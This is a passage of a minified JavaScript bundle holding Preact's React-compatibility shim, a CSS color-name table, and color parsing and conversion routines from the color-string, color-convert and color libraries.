e=this;this.o.forEach(function(t,n){Ao(e,n,t)})};var Dr=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,Ll=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Il=typeof document<"u",El=function(e){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/i:/fil|che|ra/i).test(e)};function Ml(e,t,n){return t.__k==null&&(t.textContent=""),ke(e,t),typeof n=="function"&&n(),e?e.__c:null}function Pl(e,t,n){return Rr(e,t),typeof n=="function"&&n(),e?e.__c:null}W.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(W.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var Uo=b.event;function Nl(){}function Al(){return this.cancelBubble}function Ul(){return this.defaultPrevented}b.event=function(e){return Uo&&(e=Uo(e)),e.persist=Nl,e.isPropagationStopped=Al,e.isDefaultPrevented=Ul,e.nativeEvent=e};var Fr,To={configurable:!0,get:function(){return this.class}},Do=b.vnode;b.vnode=function(e){var t=e.type,n=e.props,o=n;if(typeof t=="string"){var r=t.indexOf("-")===-1;for(var i in o={},n){var l=n[i];Il&&i==="children"&&t==="noscript"||i==="value"&&"defaultValue"in n&&l==null||(i==="defaultValue"&&"value"in n&&n.value==null?i="value":i==="download"&&l===!0?l="":/ondoubleclick/i.test(i)?i="ondblclick":/^onchange(textarea|input)/i.test(i+t)&&!El(n.type)?i="oninput":/^onfocus$/i.test(i)?i="onfocusin":/^onblur$/i.test(i)?i="onfocusout":/^on(Ani|Tra|Tou|BeforeInp|Compo)/.test(i)?i=i.toLowerCase():r&&Ll.test(i)?i=i.replace(/[A-Z0-9]/g,"-$&").toLowerCase():l===null&&(l=void 0),/^oninput$/i.test(i)&&(i=i.toLowerCase(),o[i]&&(i="oninputCapture")),o[i]=l)}t=="select"&&o.multiple&&Array.isArray(o.value)&&(o.value=z(n.children).forEach(function(c){c.props.selected=o.value.indexOf(c.props.value)!=-1})),t=="select"&&o.defaultValue!=null&&(o.value=z(n.children).forEach(function(c){c.props.selected=o.multiple?o.defaultValue.indexOf(c.props.value)!=-1:o.defaultValue==c.props.value})),e.props=o,n.class!=n.className&&(To.enumerable="className"in n,n.className!=null&&(o.class=n.className),Object.defineProperty(o,"className",To))}e.$$typeof=Dr,Do&&Do(e)};var Fo=b.__r;b.__r=function(e){Fo&&Fo(e),Fr=e.__c};var Tl={ReactCurrentDispatcher:{current:{readContext:function(e){return Fr.__n[e.__c].props.value}}}};function Dl(e){return G.bind(null,e)}function Hr(e){return!!e&&e.$$typeof===Dr}function Fl(e){return Hr(e)?sl.apply(null,arguments):e}function Hl(e){return!!e.__k&&(ke(null,e),!0)}function Vl(e){return e&&(e.base||e.nodeType===1&&e)||null}var Bl=function(e,t){return e(t)},Wl=function(e,t){return e(t)},$l=ee;function Vr(e){e()}function jl(e){return e}function ql(){return[!1,Vr]}var zl=Ve;function Gl(e,t){var n=t(),o=Ir({h:{__:n,v:t}}),r=o[0].h,i=o[1];return Ve(function(){r.__=n,r.v=t,jn(r.__,t())||i({h:r})},[e,n,t]),Mr(function(){return jn(r.__,r.v())||i({h:r}),e(function(){jn(r.__,r.v())||i({h:r})})},[e]),n}var fc={useState:Ir,useId:vl,useReducer:Er,useEffect:Mr,useLayoutEffect:Ve,useInsertionEffect:zl,useTransition:ql,useDeferredValue:jl,useSyncExternalStore:Gl,startTransition:Vr,useRef:dl,useImperativeHandle:_l,useMemo:ro,useCallback:fl,useContext:hl,useDebugValue:pl,version:"17.0.2",Children:kl,render:Ml,hydrate:Pl,unmountComponentAtNode:Hl,createPortal:Ol,createElement:G,createContext:Or,createFactory:Dl,cloneElement:Fl,createRef:ll,Fragment:ee,isValidElement:Hr,findDOMNode:Vl,Component:W,PureComponent:Kn,memo:gl,forwardRef:wl,flushSync:Wl,unstable_batchedUpdates:Bl,StrictMode:$l,Suspense:Pe,SuspenseList:ve,lazy:Sl,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:Tl},Br={exports:{}},Wr={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},$r={exports:{}},Yl=function(t){return!t||typeof t=="string"?!1:t instanceof Array||Array.isArray(t)||t.length>=0&&(t.splice instanceof Function||Object.getOwnPropertyDescriptor(t,t.length-1)&&t.constructor.name!=="String")},Kl=Yl,Jl=Array.prototype.concat,Xl=Array.prototype.slice,Ho=$r.exports=function(t){for(var n=[],o=0,r=t.length;o<r;o++){var i=t[o];Kl(i)?n=Jl.call(n,Xl.call(i)):n.push(i)}return n};Ho.wrap=function(e){return function(){return e(Ho(arguments))}};var ge=Wr,xe=$r.exports,jr=Object.hasOwnProperty,qr=Object.create(null);for(var qn in ge)jr.call(ge,qn)&&(qr[ge[qn]]=qn);var V=Br.exports={to:{},get:{}};V.get=function(e){var t=e.substring(0,3).toLowerCase(),n,o;switch(t){case"hsl":n=V.get.hsl(e),o="hsl";break;case"hwb":n=V.get.hwb(e),o="hwb";break;default:n=V.get.rgb(e),o="rgb";break}return n?{model:o,value:n}:null};V.get.rgb=function(e){if(!e)return null;var t=/^#([a-f0-9]{3,4})$/i,n=/^#([a-f0-9]{6})([a-f0-9]{2})?$/i,o=/^rgba?\(\s*([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,r=/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,i=/^(\w+)$/,l=[0,0,0,1],c,s,_;if(c=e.match(n)){for(_=c[2],c=c[1],s=0;s<3;s++){var u=s*2;l[s]=parseInt(c.slice(u,u+2),16)}_&&(l[3]=parseInt(_,16)/255)}else if(c=e.match(t)){for(c=c[1],_=c[3],s=0;s<3;s++)l[s]=parseInt(c[s]+c[s],16);_&&(l[3]=parseInt(_+_,16)/255)}else if(c=e.match(o)){for(s=0;s<3;s++)l[s]=parseInt(c[s+1],0);c[4]&&(c[5]?l[3]=parseFloat(c[4])*.01:l[3]=parseFloat(c[4]))}else if(c=e.match(r)){for(s=0;s<3;s++)l[s]=Math.round(parseFloat(c[s+1])*2.55);c[4]&&(c[5]?l[3]=parseFloat(c[4])*.01:l[3]=parseFloat(c[4]))}else return(c=e.match(i))?c[1]==="transparent"?[0,0,0,0]:jr.call(ge,c[1])?(l=ge[c[1]],l[3]=1,l):null:null;for(s=0;s<3;s++)l[s]=Z(l[s],0,255);return l[3]=Z(l[3],0,1),l};V.get.hsl=function(e){if(!e)return null;var t=/^hsla?\(\s*([+-]?(?:\d{0,3}\.)?\d+)(?:deg)?\s*,?\s*([+-]?[\d\.]+)%\s*,?\s*([+-]?[\d\.]+)%\s*(?:[,|\/]\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,n=e.match(t);if(n){var o=parseFloat(n[4]),r=(parseFloat(n[1])%360+360)%360,i=Z(parseFloat(n[2]),0,100),l=Z(parseFloat(n[3]),0,100),c=Z(isNaN(o)?1:o,0,1);return[r,i,l,c]}return null};V.get.hwb=function(e){if(!e)return null;var t=/^hwb\(\s*([+-]?\d{0,3}(?:\.\d+)?)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,n=e.match(t);if(n){var o=parseFloat(n[4]),r=(parseFloat(n[1])%360+360)%360,i=Z(parseFloat(n[2]),0,100),l=Z(parseFloat(n[3]),0,100),c=Z(isNaN(o)?1:o,0,1);return[r,i,l,c]}return null};V.to.hex=function(){var e=xe(arguments);return"#"+Le(e[0])+Le(e[1])+Le(e[2])+(e[3]<1?Le(Math.round(e[3]*255)):"")};V.to.rgb=function(){var e=xe(arguments);return e.length<4||e[3]===1?"rgb("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+")":"rgba("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+", "+e[3]+")"};V.to.rgb.percent=function(){var e=xe(arguments),t=Math.round(e[0]/255*100),n=Math.round(e[1]/255*100),o=Math.round(e[2]/255*100);return e.length<4||e[3]===1?"rgb("+t+"%, "+n+"%, "+o+"%)":"rgba("+t+"%, "+n+"%, "+o+"%, "+e[3]+")"};V.to.hsl=function(){var e=xe(arguments);return e.length<4||e[3]===1?"hsl("+e[0]+", "+e[1]+"%, "+e[2]+"%)":"hsla("+e[0]+", "+e[1]+"%, "+e[2]+"%, "+e[3]+")"};V.to.hwb=function(){var e=xe(arguments),t="";return e.length>=4&&e[3]!==1&&(t=", "+e[3]),"hwb("+e[0]+", "+e[1]+"%, "+e[2]+"%"+t+")"};V.to.keyword=function(e){return qr[e.slice(0,3)]};function Z(e,t,n){return Math.min(Math.max(t,e),n)}function Le(e){var t=Math.round(e).toString(16).toUpperCase();return t.length<2?"0"+t:t}const Ce=Wr,zr={};for(const e of Object.keys(Ce))zr[Ce[e]]=e;const v={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}};var Gr=v;for(const e of Object.keys(v)){if(!("channels"in v[e]))throw new Error("missing channels property: "+e);if(!("labels"in v[e]))throw new Error("missing channel labels property: "+e);if(v[e].labels.length!==v[e].channels)throw new Error("channel and label counts mismatch: "+e);const{channels:t,labels:n}=v[e];delete v[e].channels,delete v[e].labels,Object.defineProperty(v[e],"channels",{value:t}),Object.defineProperty(v[e],"labels",{value:n})}v.rgb.hsl=function(e){const t=e[0]/255,n=e[1]/255,o=e[2]/255,r=Math.min(t,n,o),i=Math.max(t,n,o),l=i-r;let c,s;i===r?c=0:t===i?c=(n-o)/l:n===i?c=2+(o-t)/l:o===i&&(c=4+(t-n)/l),c=Math.min(c*60,360),c<0&&(c+=360);const _=(r+i)/2;return i===r?s=0:_<=.5?s=l/(i+r):s=l/(2-i-r),[c,s*100,_*100]};v.rgb.hsv=function(e){let t,n,o,r,i;const l=e[0]/255,c=e[1]/255,s=e[2]/255,_=Math.max(l,c,s),u=_-Math.min(l,c,s),g=function(p){return(_-p)/6/u+1/2};return u===0?(r=0,i=0):(i=u/_,t=g(l),n=g(c),o=g(s),l===_?r=o-n:c===_?r=1/3+t-o:s===_&&(r=2/3+n-t),r<0?r+=1:r>1&&(r-=1)),[r*360,i*100,_*100]};v.rgb.hwb=function(e){const t=e[0],n=e[1];let o=e[2];const r=v.rgb.hsl(e)[0],i=1/255*Math.min(t,Math.min(n,o));return o=1-1/255*Math.max(t,Math.max(n,o)),[r,i*100,o*100]};v.rgb.cmyk=function(e){const t=e[0]/255,n=e[1]/255,o=e[2]/255,r=Math.min(1-t,1-n,1-o),i=(1-t-r)/(1-r)||0,l=(1-n-r)/(1-r)||0,c=(1-o-r)/(1-r)||0;return[i*100,l*100,c*100,r*100]};function Ql(e,t){return(e[0]-t[0])**2+(e[1]-t[1])**2+(e[2]-t[2])**2}v.rgb.keyword=function(e){const t=zr[e];if(t)return t;let n=1/0,o;for(const r of Object.keys(Ce)){const i=Ce[r],l=Ql(e,i);l<n&&(n=l,o=r)}return o};v.keyword.rgb=function(e){return Ce[e]};v.rgb.xyz=function(e){let t=e[0]/255,n=e[1]/255,o=e[2]/255;t=t>.04045?((t+.055)/1.055)**2.4:t/12.92,n=n>.04045?((n+.055)/1.055)**2.4:n/12.92,o=o>.04045?((o+.055)/1.055)**2.4:o/12.92;const r=t*.4124+n*.3576+o*.1805,i=t*.2126+n*.7152+o*.0722,l=t*.0193+n*.1192+o*.9505;return[r*100,i*100,l*100]};v.rgb.lab=function(e){const t=v.rgb.xyz(e);let n=t[0],o=t[1],r=t[2];n/=95.047,o/=100,r/=108.883,n=n>.008856?n**(1/3):7.787*n+16/116,o=o>.008856?o**(1/3):7.787*o+16/116,r=r>.008856?r**(1/3):7.787*r+16/116;const i=116*o-16,l=500*(n-o),c=200*(o-r);return[i,l,c]};v.hsl.rgb=function(e){const t=e[0]/360,n=e[1]/100,o=e[2]/100;let r,i,l;if(n===0)return l=o*255,[l,l,l];o<.5?r=o*(1+n):r=o+n-o*n;const c=2*o-r,s=[0,0,0];for(let _=0;_<3;_++)i=t+1/3*-(_-1),i<0&&i++,i>1&&i--,6*i<1?l=c+(r-c)*6*i:2*i<1?l=r:3*i<2?l=c+(r-c)*(2/3-i)*6:l=c,s[_]=l*255;return s};v.hsl.hsv=function(e){const t=e[0];let n=e[1]/100,o=e[2]/100,r=n;const i=Math.max(o,.01);o*=2,n*=o<=1?o:2-o,r*=i<=1?i:2-i;const l=(o+n)/2,c=o===0?2*r/(i+r):2*n/(o+n);return[t,c*100,l*100]};v.hsv.rgb=function(e){const t=e[0]/60,n=e[1]/100;let o=e[2]/100;const r=Math.floor(t)%6,i=t-Math.floor(t),l=255*o*(1-n),c=255*o*(1-n*i),s=255*o*(1-n*(1-i));switch(o*=255,r){case 0:return[o,s,l];case 1:return[c,o,l];case 2:return[l,o,s];case 3:return[l,c,o];case 4:return[s,l,o];case 5:return[o,l,c]}};v.hsv.hsl=function(e){const t=e[0],n=e[1]/100,o=e[2]/100,r=Math.max(o,.01);let i,l;l=(2-n)*o;const c=(2-n)*r;return i=n*r,i/=c<=1?c:2-c,i=i||0,l/=2,[t,i*100,l*100]};v.hwb.rgb=function(e){const t=e[0]/360;let n=e[1]/100,o=e[2]/100;const r=n+o;let i;r>1&&(n/=r,o/=r);const l=Math.floor(6*t),c=1-o;i=6*t-l,(l&1)!==0&&(i=1-i);const s=n+i*(c-n);let _,u,g;switch(l){default:case 6:case 0:_=c,u=s,g=n;break;case 1:_=s,u=c,g=n;break;case 2:_=n,u=c,g=s;break;case 3:_=n,u=s,g=c;break;case 4:_=s,u=n,g=c;break;case 5:_=c,u=n,g=s;break}return[_*255,u*255,g*255]};v.cmyk.rgb=function(e){const t=e[0]/100,n=e[1]/100,o=e[2]/100,r=e[3]/100,i=1-Math.min(1,t*(1-r)+r),l=1-Math.min(1,n*(1-r)+r),c=1-Math.min(1,o*(1-r)+r);return[i*255,l*255,c*255]};v.xyz.rgb=function(e){const t=e[0]/100,n=e[1]/100,o=e[2]/100;let r,i,l;return r=t*3.2406+n*-1.5372+o*-.4986,i=t*-.9689+n*1.8758+o*.0415,l=t*.0557+n*-.204+o*1.057,r=r>.0031308?1.055*r**(1/2.4)-.055:r*12.92,i=i>.0031308?1.055*i**(1/2.4)-.055:i*12.92,l=l>.0031308?1.055*l**(1/2.4)-.055:l*12.92,r=Math.min(Math.max(0,r),1),i=Math.min(Math.max(0,i),1),l=Math.min(Math.max(0,l),1),[r*255,i*255,l*255]};v.xyz.lab=function(e){let t=e[0],n=e[1],o=e[2];t/=95.047,n/=100,o/=108.883,t=t>.008856?t**(1/3):7.787*t+16/116,n=n>.008856?n**(1/3):7.787*n+16/116,o=o>.008856?o**(1/3):7.787*o+16/116;const r=116*n-16,i=500*(t-n),l=200*(n-o);return[r,i,l]};v.lab.xyz=function(e){const t=e[0],n=e[1],o=e[2];let r,i,l;i=(t+16)/116,r=n/500+i,l=i-o/200;const c=i**3,s=r**3,_=l**3;return i=c>.008856?c:(i-16/116)/7.787,r=s>.008856?s:(r-16/116)/7.787,l=_>.008856?_:(l-16/116)/7.787,r*=95.047,i*=100,l*=108.883,[r,i,l]};v.lab.lch=function(e){const t=e[0],n=e[1],o=e[2];let r;r=Math.atan2(o,n)*360/2/Math.PI,r<0&&(r+=360);const l=Math.sqrt(n*n+o*o);return[t,l,r]};v.lch.lab=function(e){const t=e[0],n=e[1],r=e[2]/360*2*Math.PI,i=n*Math.cos(r),l=n*Math.sin(r);return[t,i,l]};v.rgb.ansi16=function(e,t=null){const[n,o,r]=e;let i=t===null?v.rgb.hsv(e)[2]:t;if(i=Math.round(i/50),i===0)return 30;let l=30+(Math.round(r/255)<<2|Math.round(o/255)<<1|Math.round(n/255));return i===2&&(l+=60),l};v.hsv.ansi16=function(e){return v.rgb.ansi16(v.hsv.rgb(e),e[2])};v.rgb.ansi256=function(e){const t=e[0],n=e[1],o=e[2];return t===n&&n===o?t<8?16:t>248?231:Math.round((t-8)/247*24)+232:16+36*Math.round(t/255*5)+6*Math.round(n/255*5)+Math.round(o/255*5)};v.ansi16.rgb=function(e){let t=e%10;if(t===0||t===7)return e>50&&(t+=3.5),t=t/10.5*255,[t,t,t];const n=(~~(e>50)+1)*.5,o=(t&1)*n*255,r=(t>>1&1)*n*255,i=(t>>2&1)*n*255;return[o,r,i]};v.ansi256.rgb=function(e){if(e>=232){const i=(e-232)*10+8;return[i,i,i]}e-=16;let t;const n=Math.floor(e/36)/5*255,o=Math.floor((t=e%36)/6)/5*255,r=t%6/5*255;return[n,o,r]};v.rgb.hex=function(e){const n=(((Math.round(e[0])&255)<<16)+((Math.round(e[1])&255)<<8)+(Math.round(e[2])&255)).toString(16).toUpperCase();return"000000".substring(n.length)+n};v.hex.rgb=function(e){const t=e.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!t)return[0,0,0];let n=t[0];t[0].length===3&&(n=n.split("").map(c=>c+c).join(""));const o=parseInt(n,16),r=o>>16&255,i=o>>8&255,l=o&255;return[r,i,l]};v.rgb.hcg=function(e){const t=e[0]/255,n=e[1]/255,o=e[2]/255,r=Math.max(Math.max(t,n),o),i=Math.min(Math.min(t,n),o),l=r-i;let c,s;return l<1?c=i/(1-l):c=0,l<=0?s=0:r===t?s=(n-o)/l%6:r===n?s=2+(o-t)/l:s=4+(t-n)/l,s/=6,s%=1,[s*360,l*100,c*100]};v.hsl.hcg=function(e){const t=e[1]/100,n=e[2]/100,o=n<.5?2*t*n:2*t*(1-n);let r=0;return o<1&&(r=(n-.5*o)/(1-o)),[e[0],o*100,r*100]};v.hsv.hcg=function(e){const t=e[1]/100,n=e[2]/100,o=t*n;let r=0;return o<1&&(r=(n-o)/(1-o)),[e[0],o*100,r*100]};v.hcg.rgb=function(e){const t=e[0]/360,n=e[1]/100,o=e[2]/100;if(n===0)return[o*255,o*255,o*255];const r=[0,0,0],i=t%1*6,l=i%1,c=1-l;let s=0;switch(Math.floor(i)){case 0:r[0]=1,r[1]=l,r[2]=0;break;case 1:r[0]=c,r[1]=1,r[2]=0;break;case 2:r[0]=0,r[1]=1,r[2]=l;break;case 3:r[0]=0,r[1]=c,r[2]=1;break;case 4:r[0]=l,r[1]=0,r[2]=1;break;default:r[0]=1,r[1]=0,r[2]=c}return s=(1-n)*o,[(n*r[0]+s)*255,(n*r[1]+s)*255,(n*r[2]+s)*255]};v.hcg.hsv=function(e){const t=e[1]/100,n=e[2]/100,o=t+n*(1-t);let r=0;return o>0&&(r=t/o),[e[0],r*100,o*100]};v.hcg.hsl=function(e){const t=e[1]/100,o=e[2]/100*(1-t)+.5*t;let r=0;return o>0&&o<.5?r=t/(2*o):o>=.5&&o<1&&(r=t/(2*(1-o))),[e[0],r*100,o*100]};v.hcg.hwb=function(e){const t=e[1]/100,n=e[2]/100,o=t+n*(1-t);return[e[0],(o-t)*100,(1-o)*100]};v.hwb.hcg=function(e){const t=e[1]/100,o=1-e[2]/100,r=o-t;let i=0;return r<1&&(i=(o-r)/(1-r)),[e[0],r*100,i*100]};v.apple.rgb=function(e){return[e[0]/65535*255,e[1]/65535*255,e[2]/65535*255]};v.rgb.apple=function(e){return[e[0]/255*65535,e[1]/255*65535,e[2]/255*65535]};v.gray.rgb=function(e){return[e[0]/100*255,e[0]/100*255,e[0]/100*255]};v.gray.hsl=function(e){return[0,0,e[0]]};v.gray.hsv=v.gray.hsl;v.gray.hwb=function(e){return[0,100,e[0]]};v.gray.cmyk=function(e){return[0,0,0,e[0]]};v.gray.lab=function(e){return[e[0],0,0]};v.gray.hex=function(e){const t=Math.round(e[0]/100*255)&255,o=((t<<16)+(t<<8)+t).toString(16).toUpperCase();return"000000".substring(o.length)+o};v.rgb.gray=function(e){return[(e[0]+e[1]+e[2])/3/255*100]};const Te=Gr;function Zl(){const e={},t=Object.keys(Te);for(let n=t.length,o=0;o<n;o++)e[t[o]]={distance:-1,parent:null};return e}function ea(e){const t=Zl(),n=[e];for(t[e].distance=0;n.length;){const o=n.pop(),r=Object.keys(Te[o]);for(let i=r.length,l=0;l<i;l++){const c=r[l],s=t[c];s.distance===-1&&(s.distance=t[o].distance+1,s.parent=o,n.unshift(c))}}return t}function ta(e,t){return function(n){return t(e(n))}}function na(e,t){const n=[t[e].parent,e];let o=Te[t[e].parent][e],r=t[e].parent;for(;t[r].parent;)n.unshift(t[r].parent),o=ta(Te[t[r].parent][r],o),r=t[r].parent;return o.conversion=n,o}var oa=function(e){const t=ea(e),n={},o=Object.keys(t);for(let r=o.length,i=0;i<r;i++){const l=o[i];t[l].parent!==null&&(n[l]=na(l,t))}return n};const Jn=Gr,ra=oa,se={},ia=Object.keys(Jn);function la(e){const t=function(...n){const o=n[0];return o==null?o:(o.length>1&&(n=o),e(n))};return"conversion"in e&&(t.conversion=e.conversion),t}function aa(e){const t=function(...n){const o=n[0];if(o==null)return o;o.length>1&&(n=o);const r=e(n);if(typeof r=="object")for(let i=r.length,l=0;l<i;l++)r[l]=Math.round(r[l]);return r};return"conversion"in e&&(t.conversion=e.conversion),t}ia.forEach(e=>{se[e]={},Object.defineProperty(se[e],"channels",{value:Jn[e].channels}),Object.defineProperty(se[e],"labels",{value:Jn[e].labels});const t=ra(e);Object.keys(t).forEach(o=>{const r=t[o];se[e][o]=aa(r),se[e][o].raw=la(r)})});var ca=se;const de=Br.exports,F=ca,Yr=["keyword","gray","hex"],Xn={};for(const e of Object.keys(F))Xn[[...F[e].labels].sort().join("")]=e;const De={};function U(e,t){if(!(this instanceof U))return new U(e,t);if(t&&t in Yr&&(t=null),t&&!(t in F))throw new Error("Unknown model: "+t);let n,o;if(e==null)this.model="rgb",this.color=[0,0,0],this.valpha=1;else if(e instanceof U)this.model=e.model,this.color=[...e.color],this.valpha=e.valpha;else if(typeof e=="string"){const r=de.get(e);if(r===null)throw new Error("Unable to parse color from string: "+e);this.model=r.model,o=F[this.model].channels,this.color=r.value.slice(0,o),this.valpha=typeof r.value[o]=="number"?r.value[o]:1}else if(e.length>0){this.model=t||"rgb",o=F[this.model].channels;const r=Array.prototype.slice.call(e,0,o);this.color=Qn(r,o),this.valpha=typeof e[o]=="number"?e[o]:1}else if(typeof e=="number")this.model="rgb",this.color=[e>>16&255,e>>8&255,e&255],this.valpha=1;else{this.valpha=1;const r=Object.keys(e);"alpha"in e&&(r.splice(r.indexOf("alpha"),1),this.valpha=typeof e.alpha=="number"?e.alpha:0);const i=r.sort().join("");if(!(i in Xn))throw new Error("Unable to parse color from object: "+JSON.stringify(e));this.model=Xn[i];const{labels:l}=F[this.model],c=[];for(n=0;n<l.length;n++)c.push(e[l[n]]);this.color=Qn(c)}if(De[this.model])for(o=F[this.model].channels,n=0;n<o;n++){const r=De[this.model][n];r&&(this.color[n]=r(this.color[n]))}this.valpha=Math.max(0,Math.min(1,this.valpha)),Object.freeze&&Object.freeze(this)}U.prototype={toString(){return this.string()},toJSON(){return this[this.model]()},string(e){let t=this.model in de.to?this:this.rgb();t=t.round(typeof e=="number"?e:1);const n=t.valpha===1?t.color:[...t.color,this.valpha];return de.to[t.model](n)},percentString(e){const t=this.rgb().round(typeof e=="number"?e:1),n=t.valpha===1?t.color:[...t.color,this.valpha];return de.to.rgb.percent(n)},array(){return this.valpha===1?[...this.color]:[...this.color,this.valpha]},object(){const e={},{channels:t}=F[this.model],{labels:n}=F[this.model];for(let o=0;o<t;o++)e[n[o]]=this.color[o];return this.valpha!==1&&(e.alpha=this.valpha),e},unitArray(){const e=this.rgb().color;return e[0]/=255,e[1]/=255,e[2]/=255,this.valpha!==1&&e.push(this.valpha),e},unitObject(){const e=this.rgb().object();return e.r/=255,e.g/=255,e.b/=255,this.valpha!==1&&(e.alpha=this.valpha),e},round(e){return e=Math.max(e||0,0),new U([...this.color.map(sa(e)),this.valpha],this.model)},alpha(e){return e!==void 0?new U([...this.color,Math.max(0,Math.min(1,e))],this.model):this.valpha},red:O("rgb",0,P(255)),green:O("rgb",1,P(255)),blue:O("rgb",2,P(255)),hue:O(["hsl","hsv","hsl","hwb","hcg"],0,e=>(e%360+360)%360),saturationl:O("hsl",1,P(100)),lightness:O("hsl",2,P(100)),saturationv:O("hsv",1,P(100)),value:O("hsv",2,P(100)),chroma:O("hcg",1,P(100)),gray:O("hcg",2,P(100)),white:O("hwb",1,P(100)),wblack:O("hwb",2,P(100)),cyan:O("cmyk",0,P(100)),magenta:O("cmyk",1,P(100)),yellow:O("cmyk",2,P(100)),black:O("cmyk",3,P(100)),x:O("xyz",0,P(95.047)),y:O("xyz",1,P(100)),z:O("xyz",2,P(108.833)),l:O("lab",0,P(100)),a:O("lab",1),b:O("lab",2),keyword(e){return e!==void 0?new U(e):F[this.model].keyword(this.color)},hex(e){return e!==void 0?new U(e):de.to.hex(this.rgb().round().color)},hexa(e){if(e!==void 0)return new U(e);const t=this.rgb().round().color;let 